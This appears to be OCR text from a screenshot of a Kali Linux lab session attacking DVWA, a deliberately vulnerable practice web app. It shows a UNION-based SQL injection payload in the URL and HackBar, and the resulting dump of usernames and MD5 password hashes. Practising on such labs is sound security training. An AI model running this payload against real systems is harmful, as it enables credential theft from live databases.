 Firefox
4
kali@kali: ~
10:19 AM
0%
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web Ap
BeEF Control Panel
192.168.52.131/dvwa/vulnerabilities/sqli/?id= 1' union select user, password FROM dvwa.users%20 -- '&Submit=Submit#
150%
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID:  1' union select user, password FROM dvwa.users  -- '
First name: admin
Surname: admin
ID:  1' union select user, password FROM dvwa.users  -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID:  1' union select user, password FROM dvwa.users  -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  1' union select user, password FROM dvwa.users  -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  1' union select user, password FROM dvwa.users  -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  1' union select user, password FROM dvwa.users  -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  1' union select user, password FROM dvwa.users  -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
http://192.168.52.131/dvwa/vulnerabilities/sqli/?id= 1' union select user, password FROM dvwa.users  -- '&Submit=Submit#